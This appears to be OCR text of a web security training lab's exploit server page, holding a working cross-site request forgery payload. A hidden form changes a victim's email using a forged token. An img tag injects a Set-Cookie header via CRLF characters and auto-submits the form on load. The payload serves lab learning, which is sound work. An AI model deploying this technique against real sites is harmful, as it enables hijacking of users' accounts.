 File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<form method="POST" action="https://0a96000304f4a3728250ced800bb003c.web-security-academy.net/my-account/change-email">
<input type="hidden" name="email" value="anything@web-security-academy.net">
<input type ="hidden" name="csrf" value="cmhQcgJN8dqQwifRLFNGJaPyqa3RJCyZ">
</form>
<img src="https://0a96000304f4a3728250ced800bb003c.web-security-academy.net/?search=test%0d%0aSet-Cookie:
%20csrfKey=Hbp4jw5DFJbjsdiXOZzqBzzeGp6eZXz2%3b%20SameSite=None" onerror="document.forms[0].submit()">
Store View exploit Deliver exploit to victim Access log